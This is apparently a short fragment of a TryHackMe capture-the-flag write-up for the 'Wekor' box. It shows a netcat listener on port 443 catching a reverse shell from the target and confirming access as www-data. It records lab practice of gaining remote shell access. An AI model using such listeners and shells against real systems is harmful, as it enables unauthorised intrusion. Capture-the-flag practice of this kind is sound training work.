 ┌──(root💀r4z0r-machine)-[/home/r4z0r/TryHackme/Easy/Wekor]
└─# nc -lvp 443
listening on [any] 443 ...
connect to [10.6.109.169] from wekor.thm [10.10.77.87] 54650
Linux osboxes 4.15.0-132-generic #136~16.04.1-Ubuntu SMP Tue Jan 12 18:18:45
 14:41:22 up 8 min,  0 users,  load average: 0.27, 1.16, 0.85
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$